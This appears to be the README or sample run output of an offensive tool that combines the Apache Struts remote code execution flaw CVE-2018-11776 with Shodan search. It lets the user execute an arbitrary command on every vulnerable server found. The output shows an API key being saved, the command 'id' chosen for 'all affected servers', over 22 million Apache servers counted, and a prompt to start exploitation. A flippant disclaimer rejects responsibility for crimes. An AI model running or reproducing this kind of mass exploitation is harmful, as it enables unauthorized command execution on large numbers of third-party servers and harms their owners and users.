 STRUTS
Author: @037
Version: 1.0
######################## DISCLAIMER ###########################
| This tool takes CVE-2018-11776 and simply adds Shodan ;-) |
| I'm not responsible for ANY crimes committed OR lazy system |
| administrators that can't afford 2 minutes to patch against |
| this exploit. Not my fault you're pulling an Equifax. |
###############################################################
[*] Please enter a valid Shodan.io API Key:
[~] File written: ./api.txt
[*] Command to EXECUTE on all affected servers: id
[*] Use Shodan API to search for affected Apache Struts servers? <Y/n>: y
[~] Checking Shodan.io API Key:
[?] API Key Authentication: SUCCESS
[~] Number of present Apache Servers: 22862685
[*] Begin attempting CVE-2018-11776 exploitation in each Apache server? <y/N>: